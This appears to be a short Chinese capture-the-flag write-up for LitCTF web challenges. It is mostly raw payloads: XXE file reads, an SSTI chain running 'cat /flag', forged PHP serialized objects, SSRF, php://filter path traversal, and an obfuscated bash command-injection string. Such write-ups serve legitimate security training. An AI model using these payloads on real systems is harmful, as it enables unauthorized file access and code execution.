
Litctf-web
Litctf-web

exx
xxe,
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [<!ELEMENT name ANY ><!ENTITY xxe SYSTEM "file:///flag" >]><user><username>&xxe;</username>
<password>1</password></user>

一个…池子
ssti,没有过滤
{{''.__class__.__mro__[1].__subclasses__()[137].__init__.__globals__['popen']('cat /flag').read()}}
SAS - Serializing Authentication System
反序列化
<?php
class User {
public $username="admin";
public $password="secure_password";
}
$a=new User();
echo base64_encode(serialize($a));
?>
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjU6ImFkbWluIjtzOjg6InBhc3N3b3JkIjtzOjE1OiJzZWN1cmVfcGFzc3dvcmQiO30=


浏览器也能套娃?
ssrf
file:///flag

高亮主题(划掉)背景查看器
文件包含伪协议
POST传
theme=php://filter/convert.base64-encode/resource=../../../../../../../../../../../../../../../../flag
根目录下
百万美元的诱惑
rce
/下
?a[]=1&b[]=2&c=2025a

/dollar.php
取反绕过,自增应该也行试了下没过。
$(())为0
$_++也为1也可以应该
${_}=""输出上一次执行结果
( ( ((~ (( ((${_}))))=-1
%24((~%24((%24((~%24(())))%24((~%24(())))%24((~%24(())))%24((~%24(())))%24((~%24(())))%24((~%24(())))%24((~%24(())))%24((~%24(())))%24((~%24(())))%24((~%24(())))%24((~%24(())))%24((~%24(())))%24((~%24(())))))))